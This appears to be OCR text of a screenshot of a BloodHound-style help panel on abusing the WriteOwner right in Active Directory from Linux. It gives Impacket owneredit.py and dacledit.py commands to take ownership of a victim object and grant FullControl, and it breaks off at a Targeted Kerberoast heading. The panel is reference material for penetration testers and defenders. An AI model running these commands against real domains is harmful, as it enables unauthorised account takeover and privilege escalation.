 Help: WriteOwner
×
Info Windows Abuse Linux Abuse Opsec Refs
To change the ownership of the object, you may use Impacket's owneredit example script
(cf. "grant ownership" reference for the exact link).
owneredit.py -action write -owner 'attacker' -target 'victim' 'DOMAI
N'/'USER':'PASSWORD'
To abuse ownership of a user object, you may grant yourself the GenericAll privilege.
Impacket's dacledit can be used for that purpose (cf. "grant rights" reference for the link).
dacledit.py -action 'write' -rights 'FullControl' -principal 'control
ledUser' -target 'targetUser' 'domain'/'controlledUser':'password'
Cleanup of the added ACL can be performed later on with the same tool:
Targeted Kerberoast